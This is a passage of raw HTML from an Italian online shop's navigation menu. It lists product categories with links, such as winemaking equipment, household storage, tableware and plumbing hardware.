href="https://shop.fulviapagliughi.it/it/1741-ceste-varie"><span>CESTE VARIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1742-bidoncini"><span>BIDONCINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1743-taniche"><span>TANICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1744-vaschette-vassoi-industriali"><span>VASCHETTE/VASSOI INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1745-secchi-industriali"><span>SECCHI INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1746-mastelli"><span>MASTELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1747-bottiglie-industriali"><span>BOTTIGLIE INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1748-caraffe-industriali"><span>CARAFFE INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1749-imbuti-industriali"><span>IMBUTI INDUSTRIALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1750-ceste-frutta"><span>CESTE FRUTTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2248-stampi-formaggi"><span>STAMPI FORMAGGI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1751-tecnici-specifici"><span>TECNICI SPECIFICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1752-filtri-cappe"><span>FILTRI CAPPE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1753-sanitari-tecnici"><span>SANITARI TECNICI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1754-enologia"><span>ENOLOGIA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1755-alcolometri-e-mostimetri"><span>ALCOLOMETRI E MOSTIMETRI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1756-brusche-botti"><span>BRUSCHE BOTTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1757-cavatappi-a-parete"><span>CAVATAPPI A PARETE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1758-damigiane"><span>DAMIGIANE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1759-etichette-bottiglie"><span>ETICHETTE BOTTIGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1760-lavabottiglie"><span>LAVABOTTIGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1761-macchinette-bottiglioni"><span>MACCHINETTE BOTTIGLIONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1762-pigiadiraspatrici"><span>PIGIADIRASPATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1763-pigiatrici"><span>PIGIATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1764-riempibottiglie"><span>RIEMPIBOTTIGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1765-portabottiglie-cantina"><span>PORTABOTTIGLIE CANTINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1766-sessole"><span>SESSOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1767-tappatrici"><span>TAPPATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1768-tappi"><span>TAPPI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1770-travasatori-enologia"><span>TRAVASATORI ENOLOGIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1771-chimici-enologia"><span>CHIMICI ENOLOGIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2249-filtri-carta"><span>FILTRI CARTA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1772-zootecnici"><span>ZOOTECNICI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1773-molini-elettrici"><span>MOLINI ELETTRICI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1774-utilcasa"><span>UTILCASA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1775-armadi-plastica"><span>ARMADI PLASTICA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1776-scarpiere-plastica"><span>SCARPIERE PLASTICA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1777-scale-domestiche"><span>SCALE DOMESTICHE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1778-scale-domestiche"><span>SCALE DOMESTICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1779-sgabelli-domestici"><span>SGABELLI DOMESTICI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1780-storage"><span>STORAGE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1781-cassettiere-portaoggetti"><span>CASSETTIERE PORTAOGGETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1782-box-contenitori"><span>BOX CONTENITORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1783-cestini-portaoggetti"><span>CESTINI PORTAOGGETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1784-carrelli-domestici"><span>CARRELLI DOMESTICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1785-carrelli-spesa"><span>CARRELLI SPESA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1786-cassepanche-e-contenitori"><span>CASSEPANCHE E CONTENITORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1787-carrelli-bagagli"><span>CARRELLI BAGAGLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1788-borse-spesa"><span>BORSE SPESA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1789-bilance-pesabagagli"><span>BILANCE PESABAGAGLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1790-box-contenitori-legno"><span>BOX CONTENITORI LEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2224-bilance-bagagli"><span>BILANCE BAGAGLI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1791-animali"><span>ANIMALI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1792-ciotole-animali"><span>CIOTOLE ANIMALI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1793-cucce-cani"><span>CUCCE CANI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1794-wc-animali"><span>WC ANIMALI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1795-arredo-casa"><span>ARREDO CASA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1796-plastica-adesiva"><span>PLASTICA ADESIVA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1797-tappeti-antiscivolo"><span>TAPPETI ANTISCIVOLO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2288-carta-cassetti"><span>CARTA CASSETTI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1798-varie-utilcasa"><span>VARIE UTILCASA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1799-ciabatte"><span>CIABATTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1800-scarpe-accessori"><span>SCARPE ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1801-bacheche"><span>BACHECHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1802-sughero"><span>SUGHERO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1803-salvadanai"><span>SALVADANAI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1805-occhiali-vista"><span>OCCHIALI VISTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1806-occhiali-sole"><span>OCCHIALI SOLE</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1807-tavola"><span>TAVOLA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1808-condimento"><span>CONDIMENTO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1809-lattiere"><span>LATTIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1810-servizi-condimento"><span>SERVIZI CONDIMENTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1811-zuccheriere"><span>ZUCCHERIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1812-macina-pepe-sale"><span>MACINA PEPE & SALE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1813-portastuzzicadenti"><span>PORTASTUZZICADENTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1814-servizi-sale-e-pepe"><span>SERVIZI SALE E PEPE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1815-oliere"><span>OLIERE</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1816-portata"><span>PORTATA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1817-formaggiere"><span>FORMAGGIERE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1818-portapane"><span>PORTAPANE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1819-vassoi-plastica"><span>VASSOI PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1820-posate-insalata"><span>POSATE INSALATA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1821-vassoi-letto"><span>VASSOI LETTO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1822-ciotole-acciaio"><span>CIOTOLE ACCIAIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1823-vassoi-acciaio"><span>VASSOI ACCIAIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1824-insalatiere-plastica"><span>INSALATIERE PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1826-vassoi-melamina"><span>VASSOI MELAMINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1879-insalatiere-vetro"><span>INSALATIERE VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2203-portaburro"><span>PORTABURRO</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1827-stoviglie"><span>STOVIGLIE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1828-bicchieri-plastica"><span>BICCHIERI PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1829-caraffe-vetro"><span>CARAFFE VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1830-piatti-porcellana-economici"><span>PIATTI PORCELLANA ECONOMICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1831-piatti-plastica"><span>PIATTI PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1832-sottobicchieri"><span>SOTTOBICCHIERI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1833-tazze-porcellana"><span>TAZZE PORCELLANA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1834-tazze-plastica"><span>TAZZE PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1835-tazze-vetro"><span>TAZZE VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1836-shaker"><span>SHAKER</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1837-secchielli-ghiaccio"><span>SECCHIELLI GHIACCIO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1838-piatti-melamina"><span>PIATTI MELAMINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1839-bicchieri-melamina"><span>BICCHIERI MELAMINA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1840-posate-baby"><span>POSATE BABY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1841-piatti-e-set-pappa-baby"><span>PIATTI E SET PAPPA BABY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1842-bicchieri-e-tazze-baby"><span>BICCHIERI E TAZZE BABY</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1843-cannucce"><span>CANNUCCE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1844-piatti-saturnia"><span>PIATTI SATURNIA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1845-bicchieri-vetro-tescoma"><span>BICCHIERI VETRO TESCOMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1846-bicchieri-vetro-cerve"><span>BICCHIERI VETRO CERVE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1847-bicchieri-vetro-borgonovo"><span>BICCHIERI VETRO BORGONOVO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1848-bicchieri-vetro-bormioli-r"><span>BICCHIERI VETRO BORMIOLI R</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1849-bicchieri-vetro-bormioli-l"><span>BICCHIERI VETRO BORMIOLI L</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1850-bicchieri-vetro-fade"><span>BICCHIERI VETRO FADE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1851-posate-inoxbonomi"><span>POSATE INOXBONOMI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1852-posate-salvinelli"><span>POSATE SALVINELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1853-posate-kaimano"><span>POSATE KAIMANO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1854-posate-tescoma"><span>POSATE TESCOMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1855-posate-eme"><span>POSATE EME</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1856-posate-pintinox"><span>POSATE PINTINOX</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1858-posate-zanetti"><span>POSATE ZANETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1859-posate-ilsa"><span>POSATE ILSA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1860-caraffe-termiche"><span>CARAFFE TERMICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1861-posate-sanelli"><span>POSATE SANELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1862-coppe-dolci"><span>COPPE DOLCI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1863-piatti-tescoma"><span>PIATTI TESCOMA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1864-posate-marietti"><span>POSATE MARIETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1877-piatti-porcellana"><span>PIATTI PORCELLANA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1880-bicchieri-vetro"><span>BICCHIERI VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1884-tazze-tavola-stoviglie"><span>TAZZE TAVOLA STOVIGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1885-piatti-vetro"><span>PIATTI VETRO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2030-tazze-ceramica"><span>TAZZE CERAMICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2200-posate-dem"><span>POSATE DEM</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1865-accessori-tavola"><span>ACCESSORI TAVOLA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1866-portatovaglioli"><span>PORTATOVAGLIOLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1867-tovagliette"><span>TOVAGLIETTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1868-fermatovaglie"><span>FERMATOVAGLIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1869-spazzole-raccoglibriciole"><span>SPAZZOLE RACCOGLIBRICIOLE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1870-guzzini"><span>GUZZINI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/1871-monouso"><span>MONOUSO</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1872-monouso-tovaglie-tovaglioli"><span>MONOUSO TOVAGLIE/TOVAGLIOLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1873-monouso-accessori"><span>MONOUSO ACCESSORI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1874-monouso-plastica"><span>MONOUSO PLASTICA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1875-monouso-coordinati-carta"><span>MONOUSO COORDINATI CARTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/1876-monouso-coordinati-plastica"><span>MONOUSO COORDINATI PLASTICA</span></a></li></ul></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/618-ferramenta"><span>Ferramenta</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/619-idraulica"><span>IDRAULICA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/620-raccorderia-e-tubi"><span>RACCORDERIA E TUBI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/621-raccordi-gas"><span>RACCORDI GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/622-raccordi-pressione"><span>RACCORDI PRESSIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/623-tubi-multistrato"><span>TUBI MULTISTRATO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2665-raccordi-gas-f"><span>RACCORDI GAS                 F</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/624-rubinetteria-e-valvolame"><span>RUBINETTERIA E VALVOLAME</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/625-filtri-fondo"><span>FILTRI FONDO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/626-rubinetti"><span>RUBINETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/627-valvole-fondo"><span>VALVOLE FONDO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/628-valvole-ritegno"><span>VALVOLE RITEGNO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/629-valvole-sfera"><span>VALVOLE SFERA</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/630-utensili"><span>UTENSILI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/631-chiavi-giratubo"><span>CHIAVI GIRATUBO</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/632-chiavi-lavabi"><span>CHIAVI LAVABI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/633-curvatubi"><span>CURVATUBI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/634-filiere-gas"><span>FILIERE GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/635-morse-tubista"><span>MORSE TUBISTA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/636-tagliatubi"><span>TAGLIATUBI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/637-accessori-e-varie"><span>ACCESSORI E VARIE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/638-cassette-wc"><span>CASSETTE WC</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/639-flessibili-lavelli"><span>FLESSIBILI LAVELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/640-doccette"><span>DOCCETTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/641-flessibili-docce"><span>FLESSIBILI DOCCE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/642-galleggianti"><span>GALLEGGIANTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/643-gomme-lavatrici"><span>GOMME LAVATRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/644-guarnizioni-idrauliche"><span>GUARNIZIONI IDRAULICHE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/645-guarnizioni-sanitari"><span>GUARNIZIONI SANITARI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/646-pasta-tubisti"><span>PASTA TUBISTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/647-parabordi-lavelli"><span>PARABORDI LAVELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/648-canapa"><span>CANAPA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/649-lavatoi"><span>LAVATOI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/650-sifoni"><span>SIFONI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/651-sturalavandini"><span>STURALAVANDINI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/652-tubi-scarico-lavelli"><span>TUBI SCARICO LAVELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/653-filtri-acqua"><span>FILTRI ACQUA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/654-grigliette-lavelli"><span>GRIGLIETTE LAVELLI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/655-pilette"><span>PILETTE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/656-rompigetto-rubinetti"><span>ROMPIGETTO RUBINETTI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/657-scalda-acqua"><span>SCALDA ACQUA</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/658-tappi-lavabi"><span>TAPPI LAVABI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/659-tubi-gas"><span>TUBI GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/660-tubi-acqua-caldaie"><span>TUBI ACQUA CALDAIE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/661-vasi-espansione"><span>VASI ESPANSIONE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/662-termostati"><span>TERMOSTATI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/663-rilevatori-gas"><span>RILEVATORI GAS</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2465-reggitubi-pluviali"><span>REGGITUBI PLUVIALI</span></a></li></ul></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/664-pompe"><span>POMPE</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/665-elettropompe"><span>ELETTROPOMPE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/666-idropulitrici"><span>IDROPULITRICI</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/667-motopompe"><span>MOTOPOMPE</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/668-pompe-manuali"><span>POMPE MANUALI</span></a></li></ul></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1010-ferramenta-x-infissi-e-mobili"><span>FERRAMENTA x INFISSI E MOBILI</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1011-accessori-avvolgibili"><span>ACCESSORI AVVOLGIBILI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1012-cremonesi-aste"><span>CREMONESI - ASTE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1013-catenacci"><span>CATENACCI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1014-catene-sicurezza"><span>CATENE SICUREZZA</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1015-cerniere"><span>CERNIERE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1016-chiudiporta-e-ricambi"><span>CHIUDIPORTA E RICAMBI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1017-chiusure"><span>CHIUSURE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1018-cintino-tapparelle"><span>CINTINO TAPPARELLE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1019-cremonesi"><span>CREMONESI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1020-fermapersiane"><span>FERMAPERSIANE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1021-ghidini"><span>GHIDINI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1022-maniglie"><span>MANIGLIE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1023-passatoie"><span>PASSATOIE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1024-spagnolette"><span>SPAGNOLETTE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1025-strip-portoni"><span>STRIP PORTONI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1026-tavellini"><span>TAVELLINI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1027-pomoli"><span>POMOLI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1028-supporti-corrimano"><span>SUPPORTI CORRIMANO</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1029-funi-sicurezza"><span>FUNI SICUREZZA</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2199-accessori-serramenti-metallo"><span>ACCESSORI SERRAMENTI METALLO</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2231-cricchetti"><span>CRICCHETTI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2284-patte"><span>PATTE</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2306-reggitubi-armadi"><span>REGGITUBI ARMADI</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2456-spioncini"><span>SPIONCINI</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/1030-altra-ferramenta"><span>ALTRA FERRAMENTA</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1031-buche-lettere"><span>BUCHE LETTERE</span></a></li><li class="level-3 "><a 